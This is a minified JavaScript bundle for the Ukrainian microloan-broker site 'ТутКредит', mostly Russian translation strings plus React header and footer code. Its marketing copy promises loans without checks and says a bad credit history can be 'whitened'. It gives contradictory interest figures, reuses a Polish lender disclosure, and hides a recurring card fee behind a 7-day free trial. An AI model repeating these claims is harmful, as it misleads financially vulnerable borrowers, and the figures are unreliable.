совершенных проверок. представителей МКО просто нет достаточного количества времени на это.К тому же, суммы микрозаймов совсем невелики, из-за чего МКО ограничиваются минимальным и часто поверхностным подтверждением платежеспособности потенциальных клиентов.",night:"Где взять деньги без залога ночью?",night_first:"Бывают в жизни такие непредсказуемые ситуации, когда срочно нужна какая-то сумма денег. В таком случае возникает закономерный вопрос, где такие деньги найти.",night_second:"Можно обратиться в отделение любого банка, где могут выдать небольшую сумму без залога. Но точно в таком случае понадобится куча документов и быстрееЗа все банк ответит не сразу, придется подождать решение несколько дней. А что делать, если нет времени столько времени ждать?",night_third:"В таком случае обращаться следует в микро финансовые организации. Таких сегодня очень много и которые выдают небольшие денежные суммы практически мгновенно. Для получения денег в таких фирмах нужно лишь иметь при себе документ, удостоверяющий личность",history:"Срочно нужны деньги без проверки кредитной истории",history_first:"Если человеку срочно нужны деньги без проверки кредитной истории, то нет смысла обращаться в крупные Банки. У них обычно процедура оформления кредита занимает несколько дней и придется еще подождать решения, которое может быть и отрицательным.",history_second:"Банки помельче скорее всего деньги точно дадут, но нужно все равно подождать и предоставить много документов, чтобы",history_third:"быстрый кредит оформили",history_fourth:"А если нет времени столько ждать, то придется обращаться в микрофинансовые организации.",history_fifth:"Сейчас их очень много и они предлагают небольшие суммы денег, причем мгновенно.Обычно только паспорта хватает, чтобы получить нужную сумму денег (обычно до 20 тысяч гривен). Проценты обычно начисляются ежедневно.Вместо этого никто здесь не потребует кредитной истории или справок по работе о средней зарплате полугода.Многих людей такие условия вполне устраивают и они готовы брать деньги взаймы."},login:"Логин",enter:"Войти",emailError:"Пользователь с таким email уже существует",minute:"минут",minutes:"минуты",innNotCorrect:"Идентификационный код/ИНН не соответствует дате рождения",validation:"Неправильный логин или пароль",updatePassword:"Возобновить пароль",updatePasswordShort:"Возобновить",forgotPassword:"Забыли пароль?",userDontExist:"Пользователя за введенным email не существует",redirecting:"Пароль отправлен вам на почту! Перенаправляем...",credits:"Кредиты",checkOut:"Оформить",loanRequest:"Оформление заявки:",enterInn:"Введите Идентификационный код/ИНН",enterName:"Введите имя",enterEmail:"Введите email",length:"Сообщение должно быть не менее 10 символов",personalData:"Согласие на обработку персональных данных обязательно",time:"Время на рассмотрение:",navBar_main:"Главная",navBar_aboutUs:"О нас",navBar_howItWorks:"Как это работает?",navBar_QA:"Вопросы и ответы",navBar_feedBack:"Обратная связь",navBar_contacts:"Контакты",creditOnline:"Первый кредит онлайн",max_sum:"До 20 000 грн под 0,01% в день",age:"Возраст",age_fromTo:"от 18 до 70 лет",percentRate:"процентная ставка",percentRate_fromTo:"от 0,01% на первый займ",debt:{debtTerritory:"територия выдачи займа",all:"- все регионы Украины",firstDebtFor:"первый кредит под 0,01%"},money:{howToReceive:"Как получить деньги?",payment:"банковский перевод наличными в кассе, в терминале, онлайн платеж",sumToBorrow:"Какая сумма Вам нужна?",sumToBorrow_desc:"Сумма займа",receiveMoney:"Получить деньги",receive:"Получите",cash:"Деньги",returnFrom:"Возвращайте от ",withComission:"с учетом всех комиссий и переплат.*"},term_select:"ВЫБЕРИТЕ",term:"СУММУ И СРОК",fill:"ЗАПОЛНИТЕ",fill_form:"ЗАЯВКУ",reviews:{header:"Отзывы",Kirill:"Добрый день, обратился в компанию \xabТУТ Кредит\xbb .Получил займ быстро\nи без лишней волокиты. Сервисом очень довольный всем рекомендую.",Olga:"Срочно нужны были деньнги заплатить за лечение , оформила заявку и\nчерез 10 минут деньги уже были на карте.",Ann:"Всем доброго времени суток. Я из Чернигова, наши местные конторы мне\nотказывали говорили плохая кредитная история, но стоило мне обратиться к\nребятам и сразу получила займ.",Anton:"Увидел в фейсбуке хорошие отзывы, решил попробовать оформить заявку ,\nна мое удивление все прошло быстро и качественно, сервисом очень доволен\nвсем рекомендую.",Daryna:"Маму положили в больницу искала срочно деньги ,друзья порекомендовали\nданный сервис так как им он очень помог, обратилась сама и была удевлена\nтакогол качества сервиса я еще не видела , спасибо вам огромное."},footer:{services_1:'Услуги на проекте оказывает”\n                         "ТутКредит" ',services_2:"Проект осуществляет подбор микрозаймов для клиентов, являясь посредником между клиентом, желающим взять заем, и лицензированным финансовым учреждением. Проект tytcredit.com не является финансовым учреждением, банком или кредитором, и не несет ответственности за любые заключенные договоры или условия кредитования. Расчеты носят примерный характер, окончательные условия уточняйте на сайте кредитной организации. Чтобы оформить заявку, Вам необходимо ознакомиться с правилами сервиса и заполнить анкету. Сайт использует куки для предоставления услуг. Условия хранения или доступа к куки вы можете настроить в своем браузере. Сервис предназначен для лиц старше 18 лет. Вы можете отказаться от подписки, написав на info@tytcredit.com",services_3:"Сроки погашения и процентные ставки\n                        Годовая процентная ставка по кредиту составляет не менее 30%, максимальная не более 365%.\n                        Срок кредита от 91 дня до 2-х лет.",services_4:"Пример расчета онлайн-займаЕсли вы взяли займ на сумму 30 000 гривен на 3 месяца с процентной ставкой 4,5% в месяц,\nто после окончания срока займа переплата составит 4050 гривен. Получается Вы возвращаете\n34050 гривен. Ниже приведены расчеты начисленных процентов для дальнейшего\nсамостоятельного исчисления суммы возврата займа (с процентом) пользователям среднего\nсервиса. Сумма-30 000 гривен, процент в месяц-4,5%, срок займа - 3 месяца. 4,5 (%) *\n3(мес) = 13,5% за 3 месяца(13,5% * 30 000 гривен (сумма займа)) /100% = 4050 гривен\n(сумма начисленных процентов) 30000 + 4050 = 34050 гривен - это сумма необходимых денег\nк возврату через 3 месяца. В случае нарушения сроков, размер неустойки составляет 0,10%\nот суммы просрочки в день, но не более 10% от суммы займа. В случае длительной задержки\nвыплаты, информация будет передана в БКИ. Продление займа возможно при своевременном\nинформировании кредитора (до наступления даты возврата займа) и уплаты процентов за\nпервоначальный срок займа. Дополнительных комиссий за продление займа не предусмотрено.",services_5:"Что будет при невыплате ссудных средств",services_6:"В случае невозвращения в условленный срок суммы ссуды или суммы процентов за\nпользование ссудными средствами кредитор вынуждено начислит штраф за просрочку\nплатежа. Они предусмотрены на случай, к примеру, если банковский перевод занял\nбольше времени, чем обычно. Однако, в случае неполучения от Вас какой-либо\nреакции в течение продолжительного времени, будет начислен штраф за просрочку\nсрока погашения размером в среднем 0,10% от первоначальной суммы для ссуды,\n0,03% от суммы задолженности в среднем для потребительских кредитов и кредитных\nкарт. При несоблюдении Вами условий по погашению кредитов, данные о Вас могут\nбыть переданы в реестр должников или БКИ, что негативно может сказаться на Вашей\nкредитной истории и рейтинге кредитоспособности. Задолженность может быть\nпередана коллекторскому агентству для взыскания долга. При допуске просрочки\nпродление ссуды невозможно. Погашая задолженность в срок, Вы формируете хорошую\nкредитную историю, что повышает Ваш рейтинг кредитоспособности и шансы в\nдальнейшем получить кредит на более выгодных условиях."},aboutUs:{header:"О нас",first:"Компани ТУТ Кредит представляет своим клиентам ваританты для поиска кредитных\nпредложений с самыми выгодными условиями на рынке микрозаймов в\nУкраине.",second:"Онлайн калькулятор на сайте позволяет вам выбрать удобные условия для займа\n,после чего сервис подберет наиболее выгодные предложения на рынке. Заявка\nна займ принимается в течении 5 минут в любое удобное время и день\nнедели.",third:"Если вам нужны деньги в долг, в нашем каталоге мы собрали самые выгодные и\nудобные лицензированные микрофинансовые организации , готовые обработать\nзаявку в любое вам удобное время .",fourth:"Вам не нужно тратить много личного времени на поиск самых выгодных условий на\nрынке , мы провели анализ и максимально упростили процес подбора и получение\nзайма , вам всего лишь нужно выбрать сумму займа и заполнить заявку , дальше\nсервис подберет вам самые лучшие условия."},QA:{header:"Как получить самый выгодный кредит онлайн?",first:"Независимо от текущего местоположения и времени суток вы можете получить кредит менее чем за\nполчаса. Для этого требуются только активная платежная карта любого банка Украины и\nИнтернет. Далее мы расскажем, как воспользоваться услугой и получить кредит на карту.\nвыгодно.",second:"В какой ситуации поможет онлайн-кредит на карту?",third:"Примеры ситуаций, когда выгодно обратиться в МФО, чтобы быстро получить деньги в кредит:",fourth:"задержали зарплату и не хватает средств на ежедневные расходы (пищевые продукты, лекарства, оплату проезда и т.п.);",fifth:"появились непредвиденные расходы во время отдыха, командировки и т.п.;",sixth:"нужно рассчитаться за покупку или услугу, но нет возможности оплатить наличными;",seventh:"рейтинг кредитной истории не разрешает взять кредит на желаемую сумму. Один из способов реабилитировать КИ – периодически брать кредиты в микрофинансовых организациях\nи своевременно погашать их. Сроки и суммы не имеют значения. Ключевой фактор – своевременное закрытие кредита",eighth:"Как правило, подобные ситуации требуют быстрых действий, поэтому онлайн-кредит — оптимальныйвыход.",ninth:"Где быстрее и легче взять кредит онлайн в Украине?",tenth:"В Украине услуги онлайн кредитования предоставляют микрофинансовые компании и банки. Последние\nготовы сотрудничать с заемщиком после тщательного анализа кредитной истории и\nдокументов. Как правило, кроме паспорта и ИНН это справка о доходах и с места работы,\nдокументы, подтверждающие наличие недвижимости или автомобиля. Кроме того, банк неохотно\nвыдает кредиты заемщикам, которые трудоустроены неофициально.",eleventh:"МФО менее требовательны к своим клиентам, и все проходит дистанционно. Нужно подать заявку,\nзаполнить регистрационную анкету, указать данные паспорта (или ID-карты), ИНН (РНОКПП) и своей\nплатежной карты. Также, следуя инструкции, необходимо пройти верификацию. Положительная\nкредитная история и официальное трудоустройство не являются определяющими факторами при принятии\nрешение по заявке.",pros:{header:"Преимущества кредита онлайн на карту",first:"Оптимальная сумма – до 10-15 тыс. грн. Эта сумма достаточно комфортна для погашения, особенно если деньги нужны до зарплаты.",second:"Небольшой срок (до 30 дней) позволяет закрыть кредит сразу же после того, как вы получите зарплату.",third:"Понятны условия без скрытых комиссий. С помощью кредитного калькулятора можно узнать сумму начисляемых процентов и дату погашения еще до подачи заявки.",fourth:"Выгодная программа лояльности. Некоторые микрофинансовые организации предлагают оформить первый кредит с пониженной процентной ставкой — 0,01% в день. Переплата будет минимальной.",fifth:"Круглосуточный сервис. Подайте заявку утром, днем, ночью, в выходной или праздничный день. Ваш запрос обработает система, и после одобрения деньги перечислят на карту."},stepByStep:{header:"Как взять онлайн-кредит: пошаговая инструкция",first:"Сформируйте заявку с помощью кредитного калькулятора, выберите сумму и дату погашения кредита, затем нажмите кнопку \xabПолучить деньги\xbb. Вы сразу узнаете сумму процентов.",second:"Перед регистрацией ознакомьтесь с правилами и публичным предложением. Примите их и согласитесь на обработку персональных данных и доступ к кредитной истории.",third:"Укажите в регистрационной анкете необходимую информацию. Добавьте платежную карту любого украинского банка. Следуя инструкциям, пройдите верификацию с помощью системы Bank ID или сделайте фото с паспортом в руках в режиме реального времени. Обратите внимание: ошибки и ложная информация в анкете могут стать причиной отказа.",fourth:"Дождитесь решения по заявке. Вы получите его в SMS. Также информация будет продублирована в личном кабинете.\n",fifth:"Ознакомьтесь с кредитным договором в личном кабинете. Согласитесь с условиями и подтвердите договор посредством одноразового электронного идентификатора, отправленного в SMS.\n",sixth:"Также компания пришлет клиенту его экземпляр кредитного договора по электронной почте, которую он указал в личном кабинете\n"},recommendations:{header:"Рекомендации для клиентов",first:"Не откладывайте погашение на последний день. Ваш перевод может задержаться из-за технических\nпричины. Обратите внимание: оплата кредита через кассу банка может проходить в течение трех суток\nсогласно регламенту работы банковских организаций.",second:'Если вы не успеваете вовремя погасить кредит, воспользуйтесь услугой пролонгации или закройте\nчасть кредита В этом случае проценты начисляются только на фактический остаток.\nИнструкции по пролонгации и частичному погашению можно найти в разделе "Как\nпродлить кредит".'},sample:{firstSubtitle:"Пример расчета при оформлении кредита с пониженной процентной ставкой 0,01% в день",secondSubtitle:"Пример расчета онлайн-кредита со стандартной процентной ставкой 1,9% в день",first:"Размер кредита – 1000 грн, продолжительность – 10 дней, проценты – 0,01% в день.\n",second:"(0,0001*10*1000) + 1000 = 1001 грн. Итоговой размер платежа: 1001 грн.\n",third:"Размер кредита – 1000 грн, продолжительность – 10 дней, проценты – 1,9% в день.\n",fourth:"(0,019*10*1000) + 1000 = 1190 грн. Итоговой размер платежа: 1190 грн.\n"}},feedBackForm:{header:"ФОРМА ОБРАТНОЙ СВЯЗИ",firstCreditExpert:"ПЕРВЫЙ УКРАИНСКИЙ КРЕДИТНЫЙ ЭКСПЕРТ",sum:"Сума",sum_borrow:"Займа",main:"Основная информация",borrow:"Заем",contact_info:"Контактные данные",name:"Имя",email:"Электронная почта",surname:"Фамилия",patronymic:"Отчество",inn:"Идентификационный код/ИНН",birthDate:"Дата рождения",billingAddress:"Адрес",city:"Город",cityLabel:"Киев",streetLabel:"Ул. Шевченка 22",indexCode:"Почтовый индекс",message:"Текст сообщения",agreement:"Согласие на обработку персональных данных",agreement1:" политикой конфиденциальности",agreement2:" с",agreement3:" тарифной политикой",download:"Скачать условия",agreement4:" и ",agreement5:"положением о предоставлении электронных услуг",continue:"Продолжить",ask:"Задайте интересующий вас вопрос или найдите ответ в разделе",QA:"вопросы и ответы",thanks:"Спасибо! Ваше сообщение успешно отправлено."},feedBackFooter:{subtitle:"Условия использования сайта",sub:"Администратором персональных данных является Adepto sp. Z oo.",sub_sub:"со штаб-квартирой в Рыбнике на ул. Рациборска\n35 а, зарегистрированная в Национальном судебном реестре, который ведется Окружным\nсудом в Гливице, 10-й коммерческий отдел Национального судебного реестра, под\nномером 0000762240, NIP 642-32-15-024. Компания предоставляет услуги Партнерам Adepto sp.\nZ o. В случае, если пользователи выражают свое согласие, требуемое положениями\nобщеприменимого законодательства. Нашим\nуполномоченным по защите данных является Катаржина Секула, адрес электронной почты:\nIOD@adepto.pl. Adepto sp. Z o. O.\nСотрудничает с финансовыми посредниками,",example:"Типичный пример:",sum:"Общая сумма кредита 1300,00 злотых, срок контракта 4 месяца, годовая номинальная\nпроцентная ставка 7,2%, комиссия 220 злотых, общая сумма процентов: 19,56 злотых,",sum1:"фактическая годовая процентная ставка (годовых) 131%",sum2:",общая сумма, подлежащая погашению Заемщиком: 1539,56 злотых , общая стоимость кредита 239,56 злотых.",price:"Точная стоимость кредита зависит от индивидуальной заявки. \nВы получите полную информацию о сумме APRC и всех\nдополнительных комиссиях от кредитора до заключения кредитного\nдоговора. Обратите на это\nвнимание! Adepto sp. Z oo не является\nстороной кредитного соглашения (или другой формы финансирования), которое\nзаключается между пользователем веб-сайта и лицом, предоставляющим ссуду (или другую\nформу финансирования).",companies:"Эти компании являются организациями, которые предоставляют небанковские кредиты в\nрассрочку онлайн в соответствии с положениями применимого\nзаконодательства. Кредитные компании\nпроверены нами, чтобы гарантировать 100% безопасность клиентов.\nКредитные компании имеют право передавать данные\nзаемщика в бюро экономической информации для проверки кредитоспособности\nзаемщика. Это соответствует положениям\nст. 14, 16, 17 Закона о\n9 апреля 2010 г. о раскрытии экономической\nинформации и обмене экономической информацией (Законодательный вестник № 81, п.\n530).",status:"ООО \xabАдепто\xbb имеет статус посредника по потребительскому кредитованию в соответствии\nсо ст. 5 пункт 3 Закона от 12 мая 2011\nгода о потребительском кредите (Законодательный вестник 2018, позиции 993, 1075) и\nвнесен в реестр кредитных посредников, который ведется Управлением финансового\nнадзора Польши под номером RPK 027982.",example2:"Примеры, представленные на сайте Тут Кредит, не являются офертой в смысле\nГражданского кодекса.Окончательная\nсумма взносов и общая стоимость погашения будут представлены юридическим лицом,\nзаключающим договор с пользователем веб-сайта в рамках этого договора.\nAdepto sp. Z oo не несет ответственности за любые\nрасхождения между примерами, представленными на сайте, и соглашением, заключенным\nпользователем.",commissions:"Adepto sp. Z oo не взимает с пользователей сайта Тут Кредит никаких комиссий",rules:"Подробные правила обработки персональных данных включены в Политику конфиденциальности.",checking:"Проверка кредитоспособности потенциальных заемщиков:",everyOrganization:"Каждая из организаций, чье предложение было представлено на Сайте, проверяет\nточность данных, содержащихся в приложениях для финансовых продуктов, в порядке,\nуказанном этими организациями. Это\nможет происходить, в частности, через каналы SMS или электронной почты, проверку\nбанковского счета, отправку текстовых сообщений и электронных писем, связь с\nконсультантом по телефону или любым другим способом, указанным организациями,\nпредоставляющими ссуды.",creditAbility:"При соответствующем согласии кредитоспособность потенциального заемщика также может быть проверена в Бюро экономической информации.",result:"Последствия просрочки погашения кредита:",result2:"Если вы заключите договор с финансовым учреждением и не соблюдаете его, у вас могут быть следующие последствия:",result3:"запись в списке должников и запись в бюро кредитной информации,",result4:"взимание расходов на напоминания, напоминания и вызовы (информацию об индивидуальных расходах можно найти на веб-сайте кредитора),",result5:"судебный пристав или судебное разбирательство,",result6:"начисление пени,",result7:"передача или продажа дебиторской задолженности коллекторской компании",result8:"иные последствия, предусмотренные заключенным пользователем договором.",creditPrice:"Примерная стоимость кредита",creditPrice_desc:"Стоимость продуктов, представленных на веб-сайте, была получена напрямую от\nкредиторов или их веб-сайтов. Если\nбудет обнаружено, что информация, представленная на веб-сайте, устарела, свяжитесь с\nнами по адресу kontakt@adepto.pl.",creditPrice_info:"Репрезентативную стоимость кредита можно найти на странице кредитных предложений,\nкоторый является последним этапом подачи заявки на кредит, а также на веб-сайтах\nкредитные компании.",creditElements:{header:"Элементы стоимости кредита включают:",first:"сбор за подготовку",second:"административный сбор",third:"интерес",commission:"комиссия",add:"дополнительные расходы (сборы за взыскание долга за напоминание)",rights:"В соответствии с правовыми нормами, действующими с 29 мая 2020 года, процентная\nставка не может превышать ломбардную ставку более чем в 4 раза. В настоящее время максимальная процентная\nставка составляет 7,2% годовых."}},serviceActivation:{header:"Для активации услуги введите данные своей карты",subtitle:"После завершения регистрации вы получите индивидуальный список предложений. Применяйте столько раз, сколько хотите, 24 часа в сутки, 7 дней в неделю.",expires:"Действителен до:",cardNumber:"Номер карты:",serviceActivation:"Активация услуги",lowerDesc:"После 7-дневного пробного периода сумма сбора будет списываться с вашей карты каждые 15 дней.",secondLowerDesc:"Вы можете прекратить подписку в любое время.",free:"БЕСПЛАТНО",try:"Попробуйте наш сервис",sevenDays:"в течение 7 дней.Вы можете остановить процесс в любое время."},loadingText:{analyzingRequest:"Анализирую ваш запрос...",financialSituation:"Оценка финансовой ситуации...",bestSolution:"Поиск лучшего решения...",personalizedOffer:"Подготовка индивидуализированного предложения...",optimalCreditPlan:"Выбор оптимального кредитного плана...",bestDeal:"Поиск лучшей сделки...",analyzingRequestAgain:"Анализирую ваш запрос..."},creditArticle:{creditHeader:"Мы подобрали Вам выгодный кредит",creditSubtitle:"ВЫБИРАЙ СРОЧНЫЙ КРЕДИТ НА КАРТУ И ПОЛУЧИ ЕГО ДАЖЕ НОЧЬЮ ЗА 10 МИНУТ",firstParagraph:{header:"Где найти срочный кредит онлайн на карту ночью в Украине?",first:"Один из самых лучших способов получить срочную материальную помощь — ",second:"займы от МКО в Украине",third:"Ведь они доступны для каждого совершеннолетнего гражданина!",fourth:"Любой из жителей Украины может столкнуться с необходимостью одолжить определенную сумму денег до\nзарплаты, на непредвиденные расходы, или же на крупное приобретение. Чаще всего поиски денег по друзьям\nи родственникам не приносят желаемого результата, так как у большинства семей бюджет распланирован\nзаранее.",fifth:"Как хорошо, что многие финансовые компании готовы",sixth:"предоставить деньги до зарплаты",seventh:"временное пользование тому, кто в них нуждается. Готовы в любое время суток в буквальном смысле. Ведь в\nмикрофинансовой организации получить срочный кредит онлайн на карту ночью как и днем не проблема."},secondParagraph:{header:"Чем так выгодны срочные кредиты на карту",first:"Сервис предоставляет вам подборку быстрых кредитов через интернет по всей Украине. Мы\nне выдаем ссуды под проценты, а лишь предоставляем информацию о них на бесплатной основе.",second:"Преимущества такого способа кредитования очевидны: у вас есть из чего выбрать! Вы можете самостоятельно\nсравнить условия, которые будут предложены Вам потенциальными заемщиками. И выбрать для себя наиболее\nвыгодные из них, тщательно обдумав все предложения. Так же можете почитать свежие отзывы о кждой\nкомпании или оставить свой личный отзыв, который отобразит ваше мнение."},thirdParagraph:{header:"Где взять срочный займ на карту без отказа",first:"Найти того, кто предоставит срочные кредиты на карту теперь совсем не сложно. Непредвиденные расходы\nбольше никогда не поставят Вас в неприятное положение!",second:"Взять микроссуду можно в любом городе Украине: в Киеве, в Харькове, в Николаве, Запорожье и других\nгородах. Если вы собираетесб получить деньги онлайн — место жительства не проблема. Даже если это\nнебольшой городок типа Бердичева, Мукачево или Мыргород.",third:"На сервисе можно выбрать из списка. Подача заявки довольно проста:",select:"Выбери",selectP:"И нашем списке представлены десятки компаний, которые выдадут быстрый\nкредит ночью или днем. Чем выше компания в списке — тем выше шансы на одобрение.",click:"Нажми",clickP:"Выбрали подходящую МКО? Жмите \xabОформить\xbb. Вам откроется окно, где нужно выбрать сумму и срок.",fill:"Заполни",fillP:"Нужно заполнить анкету за получение микрокредита. Место работы,\nобразование, прописку и всё, что попросит данная компания нужно указать.",receive:"Получи",receiveP:"Дождитесь одобрения и получите деньги на карту. Или наличными.",fourth:"Как часто Вам приходится сталкиваться с необходимостью брать деньги в долг? Большинству жителей Украины\nпериодически приходится искать того, кто сможет занять нужную сумму.",fifth:"К сожалению, не всегда в окружении находится тот, кто располагает свободными деньгами и готов\nпредоставить их в долг. Но что же выбрать: частную компанию и взять срочный кредит на карту онлайн или\nвсе же искать варианты одолжить взаймы у знакомых? Разберемся подробнее."},fourthParagraph:{header:"Преимущества срочных займов от МКО",first:"Отличный выход из ситуации с деньгами — микрозаймы от МКО. Их главное преимущество — доступность\nкаждому.",second:"Особенно этот вариант придется по вкусу тем, кто по принципиальным убеждениям не желает брать в долг у\nдрузей и родственников. Идеально для тех, кто хочет не распространять информацию о своих проблемах и\nсберечь анонимность. Вот основные достоиснства:",third:"У нас на сайте вы можете",fourth:"найти займы без справки о доходах",fifth:"Получить деньги в просрочками, даже с просрочками больше 120 дней;",sixth:"Оформить срочный кредит с плохой кредитной историей;",seventh:"Все микрофинансовые фирмы из нашего списка выдают деньги 24/7, то есть решена проблема где взять\nкредит ночью;",eighth:"Средства можно взять как наличными, так на карту любого банка, в том числе и",ninth:"на карту привата.",tenth:"В случае, если у вас есть постоянный источник дохода — высока вероятность",eleventh:"получить кредит на карту без отказа и проверок",twelve:"Вы можете сравнить предложения по займам и выбрать из всех того заемщика, чьи условия для вас будутмаксимально выгодными.",thirteenth:"Получить такой займ не сложно, сделать это можно в самые кратчайшие сроки. А что самое главное — таким\nобразом Вы сможете разрешить внезапно возникающие материальные вопросы. Оплатите необходимую услугу или\nпокупку прямо сейчас, а деньги, взятые в долг, Вы вернете в оговоренные сроки! Нет ничего проще!"},fifthParagraph:{header:"Что нужно, что бы получить деньги на сервисе",first:"Вот перечень условий предоставление заёмных денег от большинства компаний:",second:"Прежде всего, это то, что максимальная сумма первого займа составляет в среднем 7000 гривен.",third:"При повторном уже до 20 000 гривен.",fourth:"Ставка всего от 0.01% в день. Обычно 1.45% у большинства МКО.",fifth:"Даже с плохой кредитной историей есть шанс не только получить займ, но и \xabотбелить\xbb черную кредитную историю.",sixth:"Справа на сайте, используя, калькулятор кредита можно увидеть свою переплату.",seventh:"Возможно проведение оплаты через сеть терминалов.",eighth:"Есть бесплатная горячая линия",subParagraph:{header:"Минусы:",first:"Сроки возврата всего до 30 дней даже при максимальной сумме.",second:"Такие ссуды можно получить и без проверки справки о доходах.",third:"Перечень МКО, готовых выдать средства 18-летним студентам, не так уж велик. К тому же, каждое из\nпредложений имеет ряд особенностей и подводных камней. Так, стандартные потребительские кредиты при\nкажущейся выгодности условий выдаются исключительно заемщикам, которые работают на постоянной должности\nне менее полугода.",fourth:"Именно это требование ограничивает доступ к потребительским кредитам большинству студентов, не имеющих постоянного дохода. К тому же, для получения средств от банка придется позаботиться об обеспечении.",fifth:"Стоит ли брать микрокредит",sixth:"Наконец, третий доступный вариант – микрокредиты не кажутся столь привлекательными лишь на первый взгляд.\nСтавки здесь достаточно высоки, но это перекрывается другими плюсами.",seventh:"Заявки на такі кредити розглядаються швидко і не мають на увазі проведення досконалих перевірок.представників МКО просто немає достатньої кількості годин на це. До того ж, сумі мікропозикзовсім невеликі, через що МКО обмежуються мінімальним і часто поверховим підтвердженнямплатоспроможності потенційних клієнтів."}},sixthParagraph:{header:"Где взять деньги без залога ночью?",first:"Бывают в жизни такие непредвиденные ситуацию, когда срочно нужна какая-то сумма денег. В таком случае\nвозникает закономерный вопрос, где такие деньги найти.",second:"Можно обратиться возле отделения любого банка, где могут выдать небольшую сумму без залога. Но точно в\nВ таком случае понадобится куча документов и скорее всего банк ответит не сразу, придется подождать\nрешение несколько дней. А что делать, если нет времени столько времени ждать?",third:"В таком случае обращаться следует в микро финансовые организации. Таковых сегодня очень много и которыевыдают небольшие денежные суммы практически мгновенно. Для получения денег в таких фирмах нужно лишьиметь при себе документ удостоверяющий личность"},seventhParagraph:{header:"Cрочно нужны деньги без проверки кредитной истории",first:"Если человеку срочно нужны деньги без проверки кредитной истории, то нет смысла обращаться в крупные\nбанки. У них обычно процедура оформления кредита занимает несколько дней и придётся ещё подождать\nрешения, которое может быть и отрицательным.",second:"Банки помельче скорее всего деньги точно дадут, но нужно всё равно подождать и предоставить много\nдокументов, чтобы",third:"быстрый кредит оформили",fourth:". А если нет времени столько ждать, то придётся обращаться в микрофинансовые организации.",fifth:"Сейчас их очень много и они предлагают небольшие суммы денег, причём мгновенно. Обычно лишь паспортахватает, чтобы получить нужную сумму денег ( обычно до 20 тысяч гривен). Проценты обычно начисляютсякаждый день. Зато никто тут не потребует кредитной истории или справок с работы о средней зарплате заполгода. Многих людей такие условия вполне устраивают и они готовы брать деньги взайм."}}}}}});var aX=function(){return(0,h.jsx)("footer",{style:{padding:"40px 0",marginTop:"auto"},children:(0,h.jsx)("span",{style:{marginLeft:20},children:"Copyright \xa9 2023 | tytcredit.com"})})},aY=c(9008),aZ=c.n(aY),a$=c(5675),a_=c.n(a$),a0=c(1664),a1=c.n(a0),a2=c(4298),a3=c.n(a2),a4=c(8298),a5=c.n(a4),a6=c(7058),a7=c(7041),a8=c(7294),a9=function(){var a=(0,a8.useState)(""),b=a[0],d=a[1];(0,a8.useEffect)(function(){d((0,a7.getCookie)("LoggedIn"))},[]);var e=(0,a6.$)(),f=e.t,g=e.i18n;return(0,h.jsxs)(h.Fragment,{children:[(0,h.jsx)(a3(),{src:"https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"}),(0,h.jsx)("header",{className:"".concat(a5().header," top-bar header-subpage"),children:(0,h.jsxs)("nav",{className:"navbar navbar-expand-lg",children:[(0,h.jsxs)("div",{className:"container",id:"hamburger",style:{zIndex:99},children:[(0,h.jsx)("button",{className:"navbar-toggler",type:"button","data-bs-toggle":"collapse","data-bs-target":"#navbarSupportedContent","aria-controls":"navbarSupportedContent","aria-expanded":"false",style:{zIndex:99},"aria-label":"Toggle navigation",children:(0,h.jsxs)("div",{id:"nav-icon3",className:"hamburger",style:{zIndex:99},children:[(0,h.jsx)("span",{}),(0,h.jsx)("span",{}),(0,h.jsx)("span",{}),(0,h.jsx)("span",{})]})}),(0,h.jsx)(a1(),{href:"/",children:(0,h.jsx)("a",{className:a5().image,children:(0,h.jsx)(a_(),{id:"logo-responsive",src:c(846),alt:"logo",style:{zIndex:999}})})}),(0,h.jsx)("div",{className:"collapse navbar-collapse justify-content-end",id:"navbarSupportedContent",style:{zIndex:99},children:(0,h.jsxs)("ul",{className:"navbar-nav mx-auto",style:{zIndex:99},children:[(0,h.jsxs)("li",{className:"first nav-item dropdown",style:{zIndex:99},children:[(0,h.jsx)(a1(),{href:"/","data-toggle":"dropdown","aria-haspopup":"true","aria-expanded":"false",style:{zIndex:99},id:"testowa-strona-1",className:"menu-toggle nav-link",children:(0,h.jsx)("a",{children:f("navBar_main")})}),(0,h.jsx)("ul",{className:"dropdown-menu","aria-labelledby":"navbar",style:{zIndex:99}})]}),(0,h.jsx)("li",{className:"nav-item",children:(0,h.jsx)(a1(),{href:"aboutUs",className:"".concat(a5().menu_item,"  nav-link"),children:(0,h.jsx)("a",{children:f("navBar_aboutUs")})})}),(0,h.jsx)("li",{className:"nav-item",children:(0,h.jsx)(a1(),{href:"/#how",className:"nav-link",children:(0,h.jsx)("a",{children:f("navBar_howItWorks")})})}),(0,h.jsx)("li",{className:"nav-item",children:(0,h.jsx)(a1(),{href:"questions",className:"nav-link",children:(0,h.jsx)("a",{children:f("navBar_QA")})})}),(0,h.jsx)("li",{className:"nav-item",children:(0,h.jsx)(a1(),{href:"feedback",className:"nav-link",children:(0,h.jsx)("a",{children:f("navBar_feedBack")})})}),(0,h.jsx)("li",{className:"nav-item",children:(0,h.jsx)(a1(),{href:"contacts",className:"nav-link",children:(0,h.jsx)("a",{children:f("navBar_contacts")})})}),b?(0,h.jsx)("li",{className:"last nav-item",style:{marginRight:"35px"},children:(0,h.jsx)(a1(),{href:"credit",className:"nav-link",children:(0,h.jsx)("a",{children:f("translation:credits")})})}):(0,h.jsx)("li",{className:"last nav-item",style:{marginRight:"35px"},children:(0,h.jsx)(a1(),{href:"login",className:"nav-link",children:(0,h.jsx)("a",{children:f("translation:login")})})})]})})]}),(0,h.jsx)("div",{className:a5().buttons,children:["ru","ua"].map(function(a){return(0,h.jsx)("button",{className:"ua"===a?a5().button:a5().buttonRu,type:"submit",onClick:function(){return g.changeLanguage(a)},disabled:g.resolvedLanguage===a},a)})})]})})]})},ba=function(a){var b=a.children,c=a.isLogin,d=void 0!==c&&c;return(0,h.jsxs)("div",{style:{display:"flex",flexDirection:"column",minHeight:"100vh"},children:[(0,h.jsxs)(aZ(),{children:[(0,h.jsx)("title",{children:"Тут Кредит - Лучший бесплатный сервис подбора кредитов!"}),(0,h.jsx)("meta",{name:"description",content:"Тут Кредит Мы подберем вам действительно выгодный кредит."}),(0,h.jsx)("meta",{name:"verify-admitad",content:"3c072b771b"}),(0,h.jsx)("meta",{name:"viewport",content:"width=device-width, initial-scale=1"}),(0,h.jsx)("meta",{name:"robots",content:"all,follow"})]}),(0,h.jsx)(a9,{isLogin:d}),b,d,(0,h.jsx)(aX,{})]})},bb=function(a){var 